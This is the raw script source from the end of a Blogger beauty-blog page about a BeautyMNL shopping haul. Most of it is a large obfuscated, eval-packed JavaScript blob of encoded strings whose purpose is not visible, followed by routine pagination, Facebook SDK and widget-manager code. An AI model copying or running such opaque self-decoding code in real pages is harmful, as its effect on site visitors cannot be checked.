u\\a\\V\\a\\k\\a\\A\\a\\u\\a\\18\\a\\k\\a\\t\\a\\u\\a\\V\\a\\n\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\t\\a\\u\\a\\V\\a\\l\\a\\k\\a\\U\\a\\I\\a\\k\\a\\M\\a\\A\\a\\A\\a\\k\\a\\K\\a\\z\\a\\H\\a\\H\\a\\G\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\O\\a\\v\\a\\J\\a\\y\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\b\\d\\a\\b\\f\\a\\b\\S\\a\\b\\e\\a\\b\\A\\a\\b\\c\\a\\b\\d\\a\\b\\m\\a\\b\\1a\\a\\16\\a\\b\\S\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\17\\a\\D\\a\\k\\a\\I\\a\\t\\a\\G\\a\\H\\a\\J\\a\\18\\a\\k\\a\\X\\a\\11\\a\\V\\a\\z\\a\\v\\a\\I\\a\\17\\a\\r\\a\\y\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\11\\a\\G\\a\\r\\a\\y\\a\\k\\a\\V\\a\\H\\a\\12\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\11\\a\\G\\a\\z\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\r\\a\\G\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\I\\a\\k\\a\\M\\a\\A\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\r\\a\\J\\a\\11\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\M\\a\\I\\a\\I\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\\R\\a\\r\\a\\k\\a\\y\\a\\H\\a\\M\\a\\11\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\19\\a\\v\\a\\J\\a\\b\\i\\a\\b\\19\\a\\v\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\k\\a\\G\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\I\\a\\r\\a\\b\\13\\a\\J\\a\\t\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\k\\a\\r\\a\\u\\a\\I\\a\\r\\a\\k\\a\\t\\a\\G\\a\\u\\a\\J\\a\\I\\a\\v\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\X\\a\\r\\a\\G\\a\\k\\a\\O\\a\\v\\a\\y\\a\\t\\a\\17\\a\\k\\a\\A\\a\\u\\a\\G\\a\\18\\a\\v\\a\\J\\a\\k\\a\\I\\a\\r\\a\\t\\a\\16\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\v\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\k\\a\\G\\a\\H\\a\\A\\a\\u\\a\\k\\a\\I\\a\\r\\a\\t\\a\\k\\a\\I\\a\\r\\a\\X\\a\\u\\a\\G\\a\\u\\a\\t\\a\\H\\a\\G\\a\\k\\a\\M\\a\\u\\a\\X\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\z\\a\\u\\a\\W\\a\\H\\a\\11\\a\\t\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\k\\a\\K\\a\\z\\a\\H\\a\\u\\a\\t\\a\\k\\a\\z\\a\\r\\a\\K\\a\\t\\a\\k\\a\\G\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\v\\a\\A\\a\\18\\a\\l\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\k\\a\\V\\a\\H\\a\\y\\a\\W\\a\\k\\a\\t\\a\\17\\a\\k\\a\\X\\a\\G\\a\\r\\a\\R\\a\\k\\a\\t\\a\\H\\a\\k\\a\\t\\a\\H\\a\\X\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\I\\a\\X\\a\\H\\a\\t\\a\\k\\a\\k\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\I\\a\\r\\a\\M\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\b\\S\\a\\H\\a\\X\\a\\k\\a\\H\\a\\11\\a\\t\\a\\r\\a\\G\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\k\\a\\t\\a\\v\\a\\A\\a\\r\\a\\u\\a\\18\\a\\H\\a\\k\\a\\u\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\u\\a\\J\\a\\y\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\I\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\c\\a\\U\\a\\D\\a\\U\\a\\X\\a\\12\\a\\k\\a\\17\\a\\c\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\b\\j\\a\\u\\a\\18\\a\\r\\a\\k\\a\\J\\a\\I\\a\\k\\a\\z\\a\\I\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\b\\S\\a\\r\\a\\12\\a\\t\\a\\k\\a\\N\\a\\U\\a\\U\\a\\k\\a\\I\\a\\11\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\V\\a\\z\\a\\H\\a\\18\\a\\k\\a\\18\\a\\v\\a\\K\\a\\k\\a\\V\\a\\X\\a\\k\\a\\M\\a\\z\\a\\v\\a\\M\\a\\b\\i\\a\\k\\a\\11\\a\\b\\14\\a\\b\\Q\\a\\b\\u\\a\\18\\a\\b\\o\\a\\b\\c\\a\\b\\13\\a\\17\\a\\b\\l\\a\\U\\a\\k\\a\\b\\o\\a\\11\\a\\b\\d\\a\\b\\19\\a\\J\\a\\k\\a\\A\\a\\b\\19\\a\\b\\l\\a\\b\\j\\a\\b\\13\\a\\k\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\b\\15\\a\\b\\q\\a\\I\\a\\k\\a\\b\\k\\a\\M\\a\\11\\a\\L\\a\\O\\a\\b\\h\\a\\V\\a\\R\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\13\\a\\H\\a\\b\\t\\a\\n\\a\\G\\a\\b\\13\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\19\\a\\b\\s\\a\\n\\a\\1b\\a\\b\\i\\a\\b\\19\\a\\b\\u\\a\\U\\a\\c\\a\\b\\T\\a\\16\\a\\k\\a\\I\\a\\b\\Y\\a\\b\\Y\\a\\k\\a\\X\\a\\J\\a\\18\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\m\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\H\\a\\J\\a\\z\\a\\W\\a\\k\\a\\I\\a\\v\\a\\A\\a\\X\\a\\z\\a\\W\\a\\b\\S\\a\\u\\a\\V\\a\\k\\a\\O\\a\\v\\a\\y\\a\\k\\a\\J\\a\\V\\a\\I\\a\\X\\a\\k\\a\\O\\a\\G\\a\\X\\a\\k\\a\\t\\a\\v\\a\\t\\a\\11\\a\\z\\a\\H\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\1b\\a\\k\\a\\K\\a\\v\\a\\18\\a\\11\\a\\G\\a\\r\\a\\k\\a\\17\\a\\u\\a\\18\\a\\11\\a\\r\\a\\k\\a\\I\\a\\A\\a\\u\\a\\z\\a\\z\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\k\\a\\I\\a\\M\\a\\G\\a\\r\\a\\r\\a\\J\\a\\k\\a\\A\\a\\u\\a\\v\\a\\J\\a\\k\\a\\V\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\t\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\A\\a\\v\\a\\J\\a\\k\\a\\u\\a\\V\\a\\V\\a\\G\\a\\k\\a\\17\\a\\u\\a\\I\\a\\b\\x\\a\\11\\a\\V\\a\\k\\a\\t\\a\\G\\a\\11\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\r\\a\\J\\a\\t\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\k\\a\\b\\14\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\T\\a\\b\\f\\a\\b\\S\\a\\b\\x\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\X\\a\\G\\a\\r\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\y\\a\\v\\a\\I\\a\\X\\a\\z\\a\\u\\a\\W\\a\\k\\a\\u\\a\\X\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\c\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\c\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\J\\a\\H\\a\\J\\a\\r\\a\\k\\a\\k\\a\\A\\a\\H\\a\\11\\a\\I\\a\\r\\a\\r\\a\\R\\a\\r\\a\\J\\a\\t\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\z\\a\\r\\a\\t\\a\\k\\a\\b\\Q\\a\\b\\r\\a\\11\\a\\r\\a\\G\\a\\W\\a\\k\\a\\K\\a\\u\\a\\z\\a\\I\\a\\r\\a\\k\\a\\b\\t\\a\\U\\a\\U\\a\\k\\a\\G\\a\\y\\a\\J\\a\\k\\a\\V\\a\\H\\a\\G\\a\\y\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\n\\a\\k\\a\\I\\a\\r\\a\\u\\a\\G\\a\\M\\a\\17\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\\R\\a\\r\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\v\\a\\M\\a\\H\\a\\J\\a\\k\\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\c\\a\\U\\a\\U\\a\\k\\a\\M\\a\\A\\a\\A\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\b\\b\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\V\\a\\b\\A\\a\\G\\a\\M\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\18\\a\\y\\a\\k\\a\\v\\a\\A\\a\\18\\a\\c\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\r\\a\\k\\a\\V\\a\\z\\a\\u\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\u\\a\\t\\a\\v\\a\\M\\a\\b\\A\\a\\X\\a\\u\\a\\18\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\k\\a\\b\\19\\a\\16\\a\\b\\b\\a\\b\\T\\a\\b\\19\\a\\b\\A\\a\\b\\x\\a\\b\\T\\a\\16\\a\\b\\m\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\f\\a\\b\\q\\a\\b\\1a\\a\\k\\a\\O\\a\\r\\a\\V\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\A\\a\\H\\a\\1b\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\d\\a\\11\\a\\t\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\13\\a\\J\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\u\\a\\18\\a\\I\\a\\k\\a\\b\\19\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\V\\a\\c\\a\\D\\a\\k\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\r\\a\\y\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\13\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\V\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\12\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\u\\a\\M\\a\\t\\a\\v\\a\\R\\a\\r\\a\\k\\a\\l\\a\\U\\a\\U\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\T\\a\\b\\o\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\k\\a\\J\\a\\11\\a\\k\\a\\17\\a\\b\\l\\a\\l\\a\\k\\a\\O\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\b\\j\\a\\H\\a\\X\\a\\11\\a\\z\\a\\u\\a\\G\\a\\b\\j\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\V\\a\\z\\a\\H\\a\\M\\a\\b\\i\\a\\k\\a\\u\\a\\G\\a\\M\\a\\17\\a\\v\\a\\R\\a\\r\\a\\k\\a\\b\\Y\\a\\U\\a\\U\\a\\k\\a\\17\\a\\r\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\n\\a\\b\\Y\\a\\U\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\M\\a\\17\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\f\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\O\\a\\X\\a\\k\\a\\b\\A\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\k\\a\\I\\a\\r\\a\\M\\a\\t\\a\\v\\a\\H\\a\\J\\a\\I\\a\\k\\a\\K\\a\\H\\a\\H\\a\\t\\a\\r\\a\\G\\a\\k\\a\\J\\a\\u\\a\\R\\a\\k\\a\\H\\a\\z\\a\\y\\a\\r\\a\\G\\a\\k\\a\\J\\a\\r\\a\\O\\a\\r\\a\\G\\a\\k\\a\\17\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\H\\a\\J\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\T\\a\\z\\a\\r\\a\\A\\a\\r\\a\\J\\a\\t\\a\\b\\b\\a\\W\\a\\b\\13\\a\\y\\a\\k\\a\\A\\a\\W\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\J\\a\\11\\a\\z\\a\\z\\a\\k\\a\\z\\a\\H\\a\\M\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\L\\a\\D\\a\\k\\a\\c\\a\\N\\a\\U\\a\\k\\a\\G\\a\\r\\a\\K\\a\\k\\a\\y\\a\\H\\a\\K\\a\\H\\a\\z\\a\\z\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\v\\a\\J\\a\\v\\a\\A\\a\\u\\a\\z\\a\\k\\a\\b\\b\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\V\\a\\H\\a\\t\\a\\t\\a\\H\\a\\A\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\G\\a\\H\\a\\A\\a\\b\\14\\a\\17\\a\\u\\a\\G\\a\\b\\14\\a\\H\\a\\y\\a\\r\\1h\\1g\\1h\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\1h\\1g\\1h\\a\\b\\G\\a\\O\\a\\s\\1h\\1g\\1h\\a\\b\\G\\a\\V\\1h\\1g\\1h\\a\\18\\1h\\1e\\1o\\b\\10\\1f\\b\\L\\1f\\b\\K\\1g\\b\\J\\1g\\b\\n\\1g\\b\\H\\1g\\b\\D\\1g\\b\\M\\1c\\1k\\b\\D\\1n\\b\\L\\1f\\b\\n\\1c\\1k\\b\\I\\1f\\b\\n\\1O\\b\\J\\1A\\b\\C\\1d\\Y\\1e\\1C\\b\\D\\1f\\b\\12\\1f\\b\\n\\1y\\b\\J\\1c\\1c\\1c\\1r\\1f\\1f\\b\\n\\1n\\b\\n\\1P\\b\\J\\1c\\1S\\b\\11\\1A\\b\\P\\1d\\b\\C\\1d\\S\\1e\\1e\\1f\\b\\n\\1r\\b\\V\\1c\\1C\\b\\n\\1F\\b\\X\\1f\\b\\W\\1c\\1c\\1m\\1o\\b\\N\\1f\\1M\\b\\C\\1d\\Y\\1e\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\P\\1c\\1c\\1k\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\M\\1d\\b\\D\\1f\\b\\n\\1c\\1e\\1n\\b\\H\\1d\\b\\n\\1e\\F\\F\\b\\D\\1f\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1d\\b\\L\\1f\\b\\D\\1c\\1k\\b\\I\\1s\\b\\M\\1d\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\L\\1f\\1c\\1k\\b\\I\\1s\\b\\C\\1d\\15\\1e\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\N\\1f\\b\\H\\1d\\b\\n\\1e\\1c\\1k\\b\\K\\1n\\b\\K\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\b\\16\\1s\\b\\17\\1f\\b\\C\\1d\\19\\1e\\1r\\b\\D\\1f\\b\\n\\1c\\1r\\b\\C\\1d\\19\\1e\\1g\\b\\C\\1d\\1a\\1e\\1c\\1g\\b\\H\\1d\\b\\n\\1e\\1c\\1m\\1m\\1o\\b\\I\\1s\\b\\K\\1m\\1f\\b\\C\\1d\\14\\1e\\1g\\b\\1b\\1g\\Q\\14\\1g\\b\\C\\1d\\T\\1e\\1d\\b\\C\\1d\\Q\\1e\\1e\\1f\\b\\C\\1d\\b\\1e\\1c\\1g\\14\\1g\\1k\\1m\\1c\\1c","\\F","\\v\\t\\o\\j\\w","\\F\\F\\F\\F\\F\\F\\F\\F\\F\\F\\n\\T\\b\\F\\n\\Q\\H\\F\\n\\Q\\Q\\F\\n\\Q\\19\\F\\n\\Q\\1a\\F\\n\\Q\\15\\F\\n\\Q\\14\\F\\n\\15\\E\\F\\n\\T\\G\\F\\n\\T\\Q\\F\\n\\Q\\G\\F\\n\\Q\\I\\F\\n\\13\\S\\F\\n\\T\\E\\F\\n\\T\\H\\F\\n\\15\\Y\\F\\n\\13\\b\\F\\n\\Q\\D\\F\\n\\13\\1a\\F\\n\\T\\D\\F\\n\\Q\\E\\F\\n\\13\\Y\\F\\n\\13\\E\\F\\n\\T\\T\\F\\n\\13\\G\\F\\n\\15\\D\\F\\n\\15\\G\\F\\n\\T\\13\\F\\n\\Q\\Y\\F\\n\\15\\Q\\F\\n\\13\\I\\F\\n\\15\\T\\F\\n\\13\\H\\F\\n\\13\\13\\F\\n\\T\\1a\\F\\n\\13\\T\\F\\n\\T\\Y\\F\\n\\15\\15\\F\\n\\T\\B\\F\\n\\15\\13\\F\\n\\T\\14\\F\\n\\13\\Q\\F\\n\\15\\14\\F\\n\\15\\1a\\F\\n\\S\\G\\F\\n\\S\\D\\F\\n\\15\\19\\F\\n\\15\\S\\F\\n\\Y\\b\\F\\n\\13\\19\\F\\n\\13\\15\\F\\n\\15\\B\\F\\n\\Y\\T\\F\\n\\Y\\Q\\F\\n\\13\\B\\F\\n\\Y\\S\\F\\n\\T\\S\\F\\n\\S\\Y\\F\\n\\Y\\1a\\F\\n\\Y\\Y\\F\\n\\Y\\E\\F\\n\\Y\\G\\F\\n\\Y\\13\\F\\n\\Y\\I\\F\\n\\Y\\19\\F\\n\\Y\\15\\F\\n\\Y\\H\\F\\n\\Y\\B\\F\\n\\13\\D\\F\\n\\Y\\D\\F\\n\\S\\14\\F\\n\\T\\15\\F\\n\\S\\Q\\F\\n\\S\\13\\F\\n\\S\\b\\F\\n\\S\\19\\F\\n\\S\\S\\F\\n\\T\\19\\F\\n\\S\\1a\\F\\n\\S\\15\\F\\n\\Q\\T\\F\\n\\S\\B\\F\\n\\S\\T\\F\\n\\15\\b\\F\\n\\Q\\13\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\T\\F\\n\\S\\I\\F\\1p\\14\\n\\15\\14\\S\\19\\F\\n\\T\\I\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\S\\F\\n\\Q\\B\\F\\n\\S\\E\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Y\\F\\s\\f\\w\\x\\s\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Q\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\b\\F\\h\\x\\p\\e\\w\\j\\q\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\13\\F\\j\\h\\F\\n\\Y\\14\\F\\Z\\w\\s\\j\\p\\i\\F\\n\\S\\H\\F\\z\\k\\j\\o\\f\\F\\Q\\1a\\F\\w\\q\\Z\\w\\s\\j\\p\\i\\F\\T\\13\\F\\y\\c\\s\\F\\f\\y\\c\\o\\F\\t\\c\\s\\v\\f\\L\\p\\w\\F\\T\\S\\F\\p\\f\\z\\F\\W\\f\\i\\H\\n\\t\\F\\n\\Q\\S\\F\\13\\Q\\F\\T\\T\\14","","\\h\\s\\q\\r\\E\\k\\c\\s\\E\\q\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1q,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1q[1i]||1l(1i)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1E(1q[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1q[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x78|x6C|x6E|x6F|x6D|x72|x70|x71|x73|x74|x75|x76|x77|x79|x41|x7A|x42|x43|x7C|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x35|x33|x4F|x50|x52|x51|x34|x53|x54|x56|x55|x36|x30|x37|x57|x58|x59|x38|x39|x5A|x29|x5B|x5D|x28|x2C|x22|_0xd5fex3|_0xc7fd|x7B|_0xd5fex5|x7D|x3D|x3B|x5F|_0xd5fex4|x2B|x20|x2D|function|_0xd5fex1|_0xd5fex2|return|x2F|_0xd5fex6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5iwB5RNbJ8PB3RPLh9Nk9WeefJkQ:1769424727688';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5066192679755950750','//www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html','5066192679755950750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5066192679755950750', 'title': 'The Purple Doll', 'url': 'https://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html', 'canonicalUrl': 'http://www.thepurpledoll.net/2017/07/beautymnl-my-shopping-experience-haul.html', 'homepageUrl': 'https://www.thepurpledoll.net/', 'searchUrl': 'https://www.thepurpledoll.net/search', 'canonicalHomepageUrl': 'http://www.thepurpledoll.net/', 'blogspotFaviconUrl': 'https://www.thepurpledoll.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-27648618-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Purple Doll - RSS\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5066192679755950750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/1102920619901429541/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3139293030698445', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 